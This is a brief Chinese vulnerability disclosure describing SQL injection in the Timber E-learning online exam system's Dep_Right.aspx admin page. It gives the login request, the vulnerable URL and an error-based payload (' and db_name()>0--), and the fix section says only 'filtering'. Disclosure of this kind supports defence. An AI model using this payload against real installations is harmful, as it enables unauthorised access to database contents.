###0x01漏洞简介



Timber E-learning在线考试系统的后台/system/Dep_Right.aspx对参数DEP_NAME2过滤不严格,导致出现注入漏洞。远程攻击者先需要注册一个用户,登陆后台后可以利用这些漏洞执行SQL指令。该漏洞利用的步骤如下:

(1)访问页面/usercontrol/ajax.aspx输入用户名密码,进行登陆

```

http://www.***.com/usercontrol/ajax.aspx

post:

Action=post&username=*&pwd=*&func=Login

```

登陆成功,将返回true,否则返回false

(2)登陆成功后,可以利用注入漏洞执行SQL指令。



###0x02漏洞利用

```

http://**.**.**.**/system/Dep_Right.aspx

```

选择组织机构-部门管理-输入: 'and db_name()>0—

###0x03修复方案

过滤。

暂无评论